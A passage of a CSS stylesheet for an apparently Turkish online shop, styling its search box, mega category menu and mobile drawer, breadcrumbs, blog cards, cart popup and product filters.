      box-shadow: none;
      outline: none;
      background: #fff;
      border: 0px;
      line-height: 1.42857143;
      color: #555;
      font-size: 12px;
      border: none;
      float: left;
      color: #666;
      position: relative; }

*:focus {
  outline: none !important;
  border-color: inherit;
  -webkit-box-shadow: none;
  box-shadow: none; }

.header-mm-arama1 form input::focus {
  outline: none;
  box-shadow: none;
  border: none; }

.header-mm-arama1 button {
  background: transparent;
  outline: none;
  float: right;
  border: none;
  display: block;
  padding-right: 20px;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 10px; }

.mm-control {
  display: block;
  height: 100%;
  width: 60%;
  font-size: 13px;
  box-shadow: none;
  outline: none;
  background: transparent;
  line-height: 1.42857143;
  color: #555;
  border: none;
  float: left;
  color: #666;
  position: relative; }
  .mm-control::placeholder {
    color: #8a8a8a !important;
    opacity: 1 !important;
    /* Firefox */
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }

*:focus {
  outline: none !important; }

.header-input {
  width: 100%;
  color: #403c3c;
  font-size: 13px;
  border-radius: 0px !important;
  border: 0px !important;
  font-family: "Poppins", sans-serif .header-input; }
  .header-input ::placeholder {
    letter-spacing: 0px;
    color: #ccc; }
  .header-input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    letter-spacing: 0px;
    color: #ccc; }
  .header-input::-ms-input-placeholder {
    /* Microsoft Edge */
    letter-spacing: 0px;
    color: #ccc; }

.mm-control:focus {
  outline: none !important;
  box-shadow: none !important;
  border: none !important; }

@media all and (max-width: 992px) {
  .button i {
    font-size: 18px; }
  .search-icon i {
    font-size: 21px; }
  #divAjaxAramaSonuc1 {
    width: 100%;
    position: absolute;
    top: 100%;
    margin: auto;
    width: 100%;
    -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    z-index: 999; }
  .header-mm-arama1 {
    flex-flow: column wrap; }
  #call3:checked ~ .header-mm-arama1 {
    display: block;
    display: flex;
    justify-content: center;
    align-items: center; } }

@media all and (max-width: 580px) {
  .arama-urun-adi a {
    font-size: 12px; } }

.cubuk {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  margin: auto;
  display: none;
  z-index: 9999;
  position: absolute;
  left: 0;
  right: 0;
  height: 2px;
  width: 28px; }

#bir {
  top: 35%; }

#iki {
  top: 50%; }

#uc {
  top: 63%; }

#call1:checked ~ .button #bir {
  top: 50%;
  -webkit-transform: rotate(405deg);
  -moz-transform: rotate(405deg);
  -ms-transform: rotate(405deg);
  -o-transform: rotate(405deg);
  transform: rotate(405deg); }

#call1:checked ~ .button #iki {
  opacity: 0; }

#call1:checked ~ .cubuk {
  background: #000; }

#call1:checked ~ .button #uc {
  top: 50%;
  -webkit-transform: rotate(-405deg);
  -moz-transform: rotate(-405deg);
  -ms-transform: rotate(-405deg);
  -o-transform: rotate(-405deg);
  transform: rotate(-405deg); }

@media all and (max-width: 1600px) {
  .kategori-mm-inner, .inner-align {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 992px) {
  .kategori-mm {
    padding: 0px;
    background: #fff;
    width: 25px;
    height: 50px;
    position: absolute;
    left: 2%;
    border: 0px;
    box-shadow: none; }
  .kategori-mm-inner {
    background: transparent;
    width: 100%;
    height: 50px; }
  .inner-align {
    width: 100%; }
  .cubuk {
    background-color: #737373;
    display: block;
    width: 20px; }
  #bir {
    top: 40%; }
  #iki {
    top: 50%; }
  #uc {
    top: 60%; }
  .button {
    width: 40px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    z-index: 99; }
  .sepet-icon {
    right: 2%;
    background: transparent; }
    .sepet-icon i {
      color: #737373; }
  .search-icon {
    right: 12%;
    color: #ff6000; }
  .menu-button {
    width: 100%; }
  .button1 {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    position: relative;
    z-index: 999;
    height: 30px;
    width: 30px;
    float: right;
    cursor: pointer;
    margin-right: 0px;
    margin-top: 2px;
    margin-bottom: 0px; }
  .mobil-menu-sol-icon {
    float: left; }
  .button1 .cubuk {
    background: #737373; }
  #call1:checked ~ .kategori-mm-menu .button1 #bir {
    top: 50%;
    -webkit-transform: rotate(405deg);
    -moz-transform: rotate(405deg);
    -ms-transform: rotate(405deg);
    -o-transform: rotate(405deg);
    transform: rotate(405deg); }
  #call1:checked ~ .kategori-mm-menu .button1 #iki {
    opacity: 0; }
  #call1:checked ~ .kategori-mm-menu .button1 #uc {
    top: 50%;
    -webkit-transform: rotate(-405deg);
    -moz-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
    -o-transform: rotate(-405deg);
    transform: rotate(-405deg); }
  .menu-kapat1 {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  #call1:checked ~ .menu-kapat1 {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); } }

/*--------------------------------KATEGORI MENUUU-MEMET----------------------------------*/
.mm-menu-img {
  line-height: 0px !important; }

.kategori-mm-menu ul {
  list-style: none;
  width: 100%;
  float: left;
  height: 100%;
  position: relative; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: left;
    width: auto;
    height: 100%;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center; }

#header-mm-img {
  max-height: 250px; }

.kategori-mm-menu ul li img.menu-icon {
  width: 40px; }

.kategori-mm-menu ul li a {
  color: #1b1b1b;
  width: 100%;
  font-style: normal;
  display: inline-block;
  font-weight: 700;
  font-size: 12px;
  line-height: 1.643;
  letter-spacing: 0;
  text-align: left;
  padding-left: 0px !important; }

.menu-tum-urun-link {
  display: none !important; }

.menu-kategori-icon-link {
  width: auto !important;
  padding-left: 0px !important;
  padding-right: 7px; }
  .menu-kategori-icon-link img {
    width: auto !important;
    max-width: 25px; }

.menu-kategori-icon1 {
  display: none;
  width: auto !important;
  max-width: 35px;
  max-height: 35px;
  margin-right: 15px; }

.mm-menu-a-none img {
  width: 100%;
  display: block;
  margin: auto; }

.kategori-mm-menu ul li a span {
  font-size: 16px;
  color: #999;
  font-weight: 300;
  display: block; }

.kategori-mm-menu ul li label {
  display: none; }

.kategori-mm-menu ul li ul {
  width: 100%;
  padding-top: 1%;
  height: auto;
  position: absolute;
  top: 5%;
  left: 100%;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease,opacity 0.4s ease;
  z-index: -1; }

.menu-level-2 {
  padding: 30px !important;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18); }

.kategori-mm-menu ul .menu-kategori .menu-level-3 > a {
  font-weight: 600;
  line-height: 40px; }

.kategori-mm-menu ul .menu-kategori .menu-level-3 ul {
  z-index: 1;
  top: 0; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3 ul li a {
    transition: all 0.2s ease;
    font-weight: 300; }
    .kategori-mm-menu ul .menu-kategori .menu-level-3 ul li a:hover {
      color: #ff6000; }

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim {
  max-width: 150px; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3-resim img {
    max-width: 100%;
    max-height: 60px; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3-resim .menu-3-link {
    width: 100%;
    display: flex;
    justify-content: center; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3-resim a {
    text-align: center !important; }

.kategori-mm-menu ul ul li {
  display: none;
  float: left;
  text-align: center;
  height: inherit !important; }
  .kategori-mm-menu ul ul li a {
    line-height: 30px;
    font-weight: 500;
    color: #333; }

.kategori-mm-menu ul .menu-level-1 {
  padding: 7.5px 15px !important; }
  .kategori-mm-menu ul .menu-level-1 a {
    font-size: 14px;
    font-weight: 400;
    color: #222; }
  .kategori-mm-menu ul .menu-level-1:hover {
    background: #f5f5f5; }
  .kategori-mm-menu ul .menu-level-1:last-of-type {
    border: none; }

.kategori-mm-menu ul .menu-level-1:hover > ul {
  top: 0;
  visibility: visible;
  opacity: 1;
  z-index: 9; }
  .kategori-mm-menu ul .menu-level-1:hover > ul li {
    display: block; }

.kategori-mm-menu ul ul ul {
  width: 100%;
  left: 0%;
  position: relative;
  float: left;
  height: auto;
  display: inline-block;
  display: block;
  top: 100%;
  visibility: visible;
  opacity: 1;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none; }
  .kategori-mm-menu ul ul ul li {
    display: block;
    float: inherit;
    width: 100%;
    text-align: left; }
    .kategori-mm-menu ul ul ul li a {
      line-height: 30px;
      margin-bottom: 0px;
      font-weight: 300;
      color: #777;
      transition: all 0.2s ease-in-out; }

.kategori-mm-menu ul ul li a:hover {
  padding-left: 30px; }

.mobil-menu-top, .menu-login {
  display: none; }

.menu-social {
  width: 0%;
  position: fixed;
  bottom: 0;
  margin-top: 10px;
  visibility: hidden;
  transition: all 0.5s ease; }

#divAjaxAramaSonuc {
  position: absolute;
  top: 100%;
  margin: auto;
  width: 100%;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  z-index: 999; }

.arama-urun-row {
  background: #fff;
  border-radius: 0px !important;
  padding: 5px 0 !important;
  min-height: 65px;
  display: flex;
  align-items: center; }
  .arama-urun-row:hover, .arama-urun-row:nth-child(2n+2):hover {
    background: #dadada; }

.arama-urun-adi {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }
  .arama-urun-adi a {
    color: #444;
    font-size: 14px; }

.arama-urun-resmi {
  width: 15%;
  padding: 0px; }
  .arama-urun-resmi img {
    width: 90%;
    margin: 0 auto;
    padding: 0px; }

.arama-tum-sonuclar {
  text-align: center;
  display: block;
  width: 100%; }
  .arama-tum-sonuclar a {
    text-align: center;
    display: block;
    padding: 20px 0px;
    background: #ff6000;
    color: #FFF; }

@media all and (max-width: 1300px) {
  #divAjaxAramaSonuc {
    position: absolute;
    top: 100%;
    left: 0%;
    margin: auto;
    width: 100%;
    z-index: 999; } }

@media all and (max-width: 1200px) {
  #urun-detay-sag-banner {
    border: 2px solid #efefef;
    border-radius: 3px;
    height: auto;
    padding: 20px 15px; }
  .border-banner {
    padding: 5px 0px !important;
    border: 0px !important; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; }
  .kategori-mm-menu ul li a {
    font-size: 11px; }
  .kategori-mm-menu ul ul li a {
    font-size: 12px; } }

.menu-kategori {
  float: left;
  width: 100%;
  display: flex;
  flex-wrap: wrap; }

.menu-kategori-spot {
  float: right;
  width: 25%;
  height: 100% !important;
  display: flex !important;
  align-items: center; }

@media all and (max-width: 992px) {
  .menu-sag {
    display: none; }
  .menu-icon2-link {
    display: none !important; }
  .menu-kategori-icon2 {
    display: none; }
  .ust-menu {
    display: none; }
  .menu-3-link {
    display: none !important; }
  .kat-hepsini-goster {
    display: none; }
  .kategoriler-button h3 {
    display: none; }
  .menu-kategori {
    float: left;
    width: 100%; }
  .menu-kategori-spot {
    display: none !important; }
  .arama-urun-row {
    padding: 10px 0 !important; }
  .sepet-fixed-container {
    width: auto;
    max-width: 50px; }
  .slider-sol-img {
    margin-right: 0px;
    margin-top: 10px;
    order: 2; }
  .container {
    width: 100%; }
  .top-bar-wp-buton {
    font-size: 11px; }
  .top-bar-social ul li a i {
    font-size: 12px;
    margin: 0px;
    padding: 0px; }
  .menu-kapat {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  .mobil-menu-top {
    display: block; }
    .mobil-menu-top img {
      width: 135px; }
  .menu-level-2 {
    padding: 0px !important; }
  .kategori-mm-menu ul li a {
    width: 75%;
    float: left;
    height: 35px;
    display: flex;
    justify-content: flex-start;
    align-items: center; }
  .mm-menu-a-none {
    display: none !important; }
  .kategori-mm-menu ul li label {
    display: block;
    font-size: 15px;
    color: #444;
    float: right;
    width: 25%;
    background: #ececec;
    height: 35px;
    font-weight: 600;
    text-align: left;
    cursor: pointer;
    position: relative;
    margin-bottom: 0px;
    line-height: 35px; }
  .menu-kategori-icon1 {
    max-width: 27px; }
  .kategori-mm-menu {
    width: 0px;
    margin: 0;
    padding: 0px;
    height: 100%;
    position: fixed;
    left: -50%;
    top: 0;
    float: none;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    transition: all 0.5s ease;
    overflow-x: hidden;
    background: #fff;
    z-index: 999; }
    .kategori-mm-menu ul li img {
      float: left; }
    .kategori-mm-menu ul li label::before {
      font-size: 25px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      left: 0;
      text-align: center;
      content: "\f3d0";
      font-family: Ionicons;
      position: absolute;
      transition: all 0.2s ease; }
    .kategori-mm-menu ul ul li label::before {
      font-size: 15px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      content: "\f3d3";
      font-family: Ionicons;
      position: absolute; }
    .kategori-mm-menu ul.ana-menu input[type=checkbox]:checked ~ label::before {
      transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      /* IE 9 */
      -webkit-transform: rotate(180deg);
      /* Safari 3-8 */ }
    .kategori-mm-menu ul ul li {
      display: inline;
      float: left;
      border-bottom: 0px;
      border-right: 0px;
      width: 100%;
      min-height: 35px;
      max-width: inherit; }
    .kategori-mm-menu ul ul ul li a:hover {
      padding: 0px; }
    .kategori-mm-menu ul li ul {
      width: 98%;
      position: relative;
      min-height: 0px;
      height: 0px;
      right: -100%;
      opacity: 0;
      left: inherit;
      z-index: 0;
      padding: 0;
      overflow: hidden;
      transition: all 0.5s ease;
      margin: auto;
      visibility: hidden;
      float: right;
      background: transparent;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none; }
    .kategori-mm-menu ul li:hover {
      cursor: pointer; }
      .kategori-mm-menu ul li:hover > ul {
        top: inherit;
        visibility: inherit;
        opacity: inherit;
        z-index: inherit; }
  .user-menu-mobil {
    width: 0px;
    margin: 0;
    height: 100%;
    position: fixed;
    right: inherit;
    right: -50%;
    top: 0;
    float: none;
    overflow: hidden;
    transition: 0.5s ease;
    background: #fff;
    z-index: 999; }
  .mobil-menu-top {
    width: 100%;
    height: 35px;
    background: #fff;
    border-bottom: 1px solid #eee; }
    .mobil-menu-top p {
      text-align: center;
      font-size: 17px;
      line-height: 31px;
      margin-bottom: 0px;
      font-family: "Poppins", sans-serif; }
  .menu-login {
    padding: 0px 3%;
    width: 100%;
    margin-bottom: 10px;
    height: auto;
    display: inline-block;
    border-bottom: 1px solid #eee; }
    .menu-login a:first-child {
      border-right: 1px solid #eee;
      background: #ff6000;
      color: #fff; }
  .menu-login-button {
    width: 50%;
    font-family: "Poppins", sans-serif;
    padding: 10px 0px;
    float: left;
    color: #ff6000;
    text-align: center; }
  #call1:checked ~ .kategori-mm-menu .menu-social {
    position: fixed;
    bottom: 0;
    margin-top: 10px;
    width: 60%;
    visibility: visible;
    background: #fff;
    padding-top: 5px;
    z-index: 1;
    border-top: 1px solid #eee;
    transition: all 0.5s ease; }
  .menu-social p {
    font-family: "Poppins", sans-serif;
    float: left;
    padding: 4px 0px;
    font-weight: 900;
    margin-bottom: 0px;
    padding-right: 10px; }
  .menu-telephone {
    font-size: 15px !important;
    font-family: "Poppins", sans-serif; }
    .menu-telephone i {
      font-size: 20px;
      margin-right: 10px; }
  .menu-social a {
    text-align: center;
    color: #585454;
    padding: 4px 8px;
    font-size: 16px;
    float: left;
    display: block; }
  .top-sol {
    justify-content: flex-end; }
  .ana-menu {
    overflow-y: auto;
    padding-bottom: 75px; }
  .kategori-mm-menu ul {
    list-style: none;
    width: 100%;
    margin: 0;
    height: auto;
    overflow: hidden;
    position: relative;
    transition: all 0.5s ease; }
  .kategori-mm-menu .ana-menu {
    margin: auto; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: none;
    max-width: inherit;
    min-height: 40px;
    width: 95% !important;
    float: right;
    padding-right: 2%;
    height: auto; }
  #call1:checked ~ .kategori-mm-menu {
    width: 60%;
    height: 100%;
    left: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  #call1:checked ~ .ana-menu {
    list-style: none;
    width: 95%;
    height: 100%;
    background: #fff;
    display: block;
    margin: auto; }
  #call2:checked ~ .menu-kapat {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); }
  #call2:checked ~ .user-menu-mobil {
    width: 60%;
    padding: 0px;
    height: 100%;
    right: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  .kategori-mm input[type=checkbox]:checked ~ ul {
    list-style: none;
    height: auto;
    display: inline-block;
    margin: auto;
    top: 0;
    left: inherit;
    visibility: visible;
    opacity: 1;
    position: relative;
    z-index: 5;
    right: 0;
    transition: all 0.5s ease;
    padding: 10px 0px !important; }
  .uyeol-icon-mm::after {
    position: absolute;
    content: "+";
    top: -2px;
    right: -0%;
    font-weight: 900;
    margin: auto;
    font-size: 15px; } }

@media all and (max-width: 500px) {
  #call1:checked ~ .kategori-mm-menu {
    width: 100%;
    z-index: 99999; }
    #call1:checked ~ .kategori-mm-menu .menu-social {
      width: 100%;
      z-index: 99999; } }

a {
  text-decoration: none !important; }

/*GiriA?a?|Ai??cAi??C ve A?Ai??fAi??ca??ye Ol*/
.login-form-giris {
  background: #091f40;
  color: #fff; }
  .login-form-giris:hover {
    background: #415c7f;
    color: #fff; }

/*Bayi Newmem*/
#bayi_basvuru tr td {
  padding: 10px 0px; }

#bayi_basvuru .bayi-adres input {
  margin: 10px 0px; }

/*Form Elementleri*/
.modal-content {
  border-radius: 0px; }

.modal {
  z-index: 999950 !important; }

select option:disabled {
  color: #eee;
  font-weight: bold; }

textarea:focus, input:focus {
  outline: none !important; }

.btn {
  border-radius: 0px !important; }

.btntm-default {
  background: #eee;
  color: #919191;
  border: 1px solid #eee; }

.btntm-success {
  background: #6aac3b;
  border: 1px solid #6aac3b;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-success:hover {
    background: #fff;
    color: #6aac3b; }

.btntm-danger {
  background: #ca3e39;
  border: 1px solid #ca3e39;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }

.btntm-danger1 {
  background: #d0504c;
  border: 1px solid #d0504c;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-danger1:hover {
    background: #fff;
    color: #e26e6a; }

.btntm-danger:hover {
  background: #fff;
  color: #ca3e39; }

.btn1 {
  height: 34px;
  line-height: 34px;
  background: #353535;
  border: 1px solid #353535; }
  .btn1:hover {
    color: #353535; }

/*Sepet Popup*/
.sepete-eklendi-popup {
  background: #091f40;
  padding: 7px 20px;
  color: #FFF; }

.popup-urun-kazancin {
  background: #e5e5e5;
  text-align: center;
  padding: 4px 22px;
  font-weight: 700;
  color: #FE3B3B; }

.sepete-eklendi-row {
  padding: 10px 0;
  border: 1px solid #DDD;
  margin-bottom: 10px;
  display: flex;
  align-items: center; }

.sepete-eklendi-urunresmi img {
  width: 80px;
  border: 1px solid #eee;
  margin: 0 auto; }

.sepete-eklendi-urunadi {
  font-size: 14px;
  text-align: left; }

/*Loader*/
.loading-gif {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  z-index: 999;
  background: rgba(255, 255, 255, 0.55);
  height: 100%;
  display: flex;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center; }

/*Breadcrumb*/
.bread-bg {
  padding: 0.8rem 0rem;
  background-color: #f5f5f5;
  margin-bottom: 15px !important;
  border-radius: 0px !important;
  border-bottom: 1px solid #f5f5f5; }

#genel-bread {
  font-size: 15px;
  padding: 0px; }
  #genel-bread .container {
    min-height: 40px;
    width: 100%;
    height: auto;
    padding: 0px;
    display: inline-block;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-flow: row wrap; }
    #genel-bread .container::before, #genel-bread .container::after {
      display: none; }
  #genel-bread > .container > div {
    float: left;
    font-weight: 600;
    white-space: nowrap;
    padding-right: 15px; }
  #genel-bread ol {
    background: 0 0;
    margin: 0;
    max-width: 100%;
    position: relative;
    overflow: hidden;
    white-space: normal;
    padding: 5px 10px;
    border-radius: 0px !important; }
    #genel-bread ol li a, #genel-bread ol li span {
      color: #888;
      font-family: "Poppins", sans-serif;
      font-weight: 300; }
    #genel-bread ol li:last-of-type a, #genel-bread ol li:last-of-type span {
      color: #333;
      font-weight: 600; }

.breadcrumb > li + li:before {
    content: "\f105";
  padding: 0 5px;
  color: #888;
  font-family: Font Awesome\ 5 Free;
  font-weight: 300; }

#genel-bread ol li a span {
  font-family: "Poppins", sans-serif; }

@media all and (max-width: 1100px) {
  .breadcrumb > li {
    white-space: nowrap;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    float: left;
    position: relative; }
    .breadcrumb > li > span {
      max-width: 100%; } }

@media all and (max-width: 992px) {
  .bread-bg .inner-align {
    height: auto !important;
    display: inline-block; } }

@media all and (max-width: 480px) {
  #genel-bread ol {
    white-space: normal; } }

/*Markalar */
#marka-sayfasi {
  text-align: center;
  height: auto;
  min-height: 200px;
  display: flex;
  padding: 10px;
  align-items: center;
  justify-content: center;
  border: 5px solid transparent; }
  #marka-sayfasi a {
    border: 1px solid #DDD;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #444;
    font-weight: 600;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto; }
    #marka-sayfasi a:hover {
      color: #000; }

@media all and (max-width: 480px) {
  #marka-sayfasi {
    min-height: 100px; } }

/* Hiza */
#anasayfa-slider-container {
  width: 100%;
  margin-top: 10px;
  height: auto;
  height: auto;
  display: inline-block;
  position: relative; }

.inner-align {
  width: 75%;
  margin: auto;
  float: none;
  transition: all 0.5s ease; }

.ana-sayfa-urunleri-slide .slick-list {
  width: 100%; }

.ana-sayfa-urunleri-slide .slick-track {
  float: left; }

.ana-sayfa-urunleri-slide {
  float: right;
  display: flex;
  justify-content: flex-start;
  flex-flow: row wrap;
  padding: 0; }

#anasayfa-urunleri {
  width: 75%;
  min-width: 1185px;
  padding: 0px;
  margin: auto;
  margin-top: 5vh;
  margin-bottom: 5vh; }

.page-inner {
  padding: 0px;
  float: none;
  margin: auto;
  height: auto; }

.pd0 {
  padding: 0 !important; }

.margin-bottom-10 {
  margin-bottom: 10px; }

.container-fluid {
  width: 100%; }

.left_col, .mid_col, .right_col {
  background-color: transparent !important; }

@media all and (max-width: 992px) {
  body {
    margin-top: 51px !important; } }

@media all and (max-width: 1600px) {
  .inner-align, #anasayfa-urunleri {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .inner-align, #anasayfa-urunleri {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .inner-align {
    width: 95%; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; } }

@media all and (max-width: 992px) {
  .ana-sayfa-urunleri-slide {
    padding: 0px; } }

@media all and (max-width: 530px) {
  .container, .container-fluid {
    padding: 0px; }
  .inner-align {
    width: 98%;
    padding: 0; }
    .inner-align p span {
      font-size: 11px; } }

/*Statik Sayfalar*/
.statik-sayfa-baslik {
  padding: 10px 0;
  margin: 10px 0 5px; }
  .statik-sayfa-baslik h1 {
    margin: 0;
    color: #000;
    font-size: 20px;
    font-weight: 600; }

.statik-sayfa-detay {
  padding: 0;
  margin-bottom: 50px;
  line-height: 25px; }

.iletisim-row {
  padding: 10px 0;
  display: inline-block;
  width: 100%; }

/*Blog Modulu*/
.blog-button-content {
  text-align: center;
  height: auto;
  margin-top: 25px;
  display: inline-block; }

.blog-button {
  margin: 0 auto;
  background: #ff6000;
  color: #fff;
  padding: 10px 15px; }

.blog-box-yazi h2 {
  min-height: inherit; }

.blog-box-yazi {
  min-height: inherit; }

.blog-yazi-text {
  min-height: inherit; }

.blog-box-yazi .blog-footer a {
  color: #fff;
  background: #ff6000; }

.blog-baslik-bg {
  position: relative;
  text-align: center;
  display: block; }

.blog-baslik-bg::before {
  position: absolute;
  content: '';
  background: #b6b6b6;
  height: 2px;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  z-index: 0; }

.blog-baslik-bg h3 {
  position: relative;
  text-align: center;
  display: inline-block;
  font-weight: 700;
  background: #fff;
  color: #e23e01;
  margin: 10px 0px;
  padding: 0px 15px; }

.blog-button-content {
  text-align: center;
  height: auto;
  margin-top: 25px;
  display: inline-block; }

.blog-button {
  margin: 0 auto;
  background: #ff6000;
  color: #fff;
  padding: 10px 15px; }

.blog-box {
  background: #fff;
  padding: 0px;
  border: 5px solid #fff; }

.blog-box-inner {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 15px 5px;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18); }

.blog-box-img img {
  max-width: 100%;
  position: relative; }

.fixed-blog-tarih {
  position: absolute;
  bottom: 0;
  left: 0px;
  min-width: 125px;
  min-height: 50px;
  display: inline-block;
  padding: 7px 7px;
  z-index: 2;
  background: #ff6000;
  color: #fff;
  font-size: 15px;
  font-weight: 300; }

.fixed-blog-tarih::first-line {
  font-size: 20px;
  color: #fff;
  font-weight: 900; }

.blog-box-yazi {
  height: auto;
  min-height: 260px;
  display: inline-block; }

.blog-box-yazi header {
  margin-bottom: 10px; }

.blog-box-yazi .blog-box-konu-baslik {
  color: #636161;
  letter-spacing: 2px;
  display: block;
  margin: 15px 0px 5px 0px;
  text-transform: uppercase; }

.blog-box-yazi h2 {
  font-weight: 600;
  margin: 0px 0px 0px 0px;
  padding: 0px;
  margin-bottom: 20px;
  min-height: 70px; }

.blog-yazi-text {
  min-height: 100px; }

.blog-box-yazi .blog-footer {
  background: transparent;
  margin-bottom: 15px; }

.blog-box-yazi .blog-footer a {
  color: #ff6000;
  font-weight: 600;
  background: transparent;
  display: inline-block;
  padding: 8px 10px;
  transition: all 0.5s ease; }

.blog-box-yazi .blog-footer a:hover {
  color: #fff;
  background: #ff6000; }

.blog-detay:first-line {
  display: block; }

.blog-detay:first-line {
  display: block; }

.blog-detay-img {
  max-width: 100%; }

@media all and (max-width: 700px) {
  .blog-box {
    width: 100%; }
  .blog-box-img {
    height: inherit;
    max-height: 200px; }
  .blog-box-yazi {
    min-height: inherit; } }

/*--------------------------------KATEGORI-SOL-FA?a??A?Ai??i??LTRE-TASARIM----------------------------------*/
.filtre-gorunum {
  text-align: right; }

.stok-filtre-item-ara button {
  color: #fff;
  background: #ff6000 !important;
  font-family: "Poppins", sans-serif; }
  .stok-filtre-item-ara button:hover {
    color: #fff; }

.stok-filtre-temizle a {
  color: #FFF;
  background: #ff6000 !important;
  font-family: "Poppins", sans-serif; }

#secili-sayfa {
  background: #ff6000;
  border-radius: 0px !important;
  color: #FFF; }

#v3-loader {
  background: #ffffff4f; }

#v3-loader-filter {
  background: #ffffff91; }

#filtre-baslik {
  font-weight: 600;
  color: #000; }

.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before {
  border: 2px solid #bfbfbf; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label::before {
  background: #ff6000 !important;
  color: #fff;
  border: 2px solid #ff6000 !important; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label {
  color: #ff6000; }

.marka-filtre-item label, .grup-filtre-item label, .varyant-filtre-item label, .kategori-filtre-item label {
  font-family: "Poppins", sans-serif;
  color: #222; }

.grup-baslik, .varyant-baslik, .kategori-baslik, .marka-baslik, .stok-baslik {
  font-family: "Poppins", sans-serif; }

#cat_rw_03 {
  border: 1px solid #eee; }

#formfilterV23 {
  border: 1px solid #eee;
  padding: 20px 20px;
  height: auto;
  display: inline-block;
  width: 90%; }

.secim_baslik {
  font-weight: 600;
  font-size: 15px;
  display: block;
  width: 100%;
  padding-bottom: 15px; }

.secim_icerik {
  height: auto;
  display: block;
  width: 100%;
  padding: 0px 0px 20px 0px; }

.secim_icerik1 {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  cursor: pointer;
  text-align: center; }

.secim_icerik1on {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #ff6000;
  float: left;
